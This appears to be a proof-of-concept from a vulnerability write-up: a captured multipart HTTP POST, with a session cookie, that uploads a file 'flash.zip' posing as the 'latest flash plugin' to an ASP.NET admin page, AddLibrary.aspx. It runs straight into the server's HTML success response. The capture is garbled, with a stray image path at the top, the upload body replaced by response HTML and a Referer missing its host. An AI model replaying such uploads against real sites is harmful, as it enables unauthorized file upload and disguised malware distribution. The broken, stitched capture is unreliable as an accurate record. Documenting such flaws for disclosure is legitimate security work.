 boundary=----WebKitFormBoundary7epKL0s2Kx3LpPKO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
Referer: :810/Admin/LibraryInfo/AddLibrary.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=oizb2r55q0gvet3sxuwc2p45; U_ID=2; Name=user;
LandNum=101709
Connection: close
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKLTE5NDExMDU0MQ9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkG
GVm0/h/3Su7cFHHd20Hq5EPl2k=
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWBQL3hO2UDgK7zqrYDQKOw8fdCALEgdyJCgLKwITQBBmL9Jvb/pkg85JelcmCWl2fChS7
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="txt_Name"
flash最新插件
------WebKitFormBoundary7epKL0s2Kx3LpPKO
Content-Disposition: form-data; name="fu_Info"; filename="flash.zip"
Content-Type: application/x-zip-compressed
<tr>
<td align="right" class="l-table-edit-td">名称：</td>
<td colspan="3" align="left" class="l-table-edit-td">
<input name="txt_Name" type="text"
value="flash最新插件" id="txt_Name" /></td>
</tr>
<tr>
<td>
<input type="file" name="fu_Info" id="fu_Info" />
</td>
<td>
<input type="submit" name="btn_Exprot"
value="上传" onclick="return _check();" id="btn_Exprot" class="l-button" />
<span id="waitting" style="color: Red"></span>
</td>
</tr>
</table>
<input type="hidden" name="hid_TypeID" id="hid_TypeID"
value="1" />
<input type="hidden" name="hid_ClassID" id="hid_ClassID"
value="3" />
</div>
<script language='javascript' defer>alert('增加成功！');</script></form>
</body>
</html>
IDLab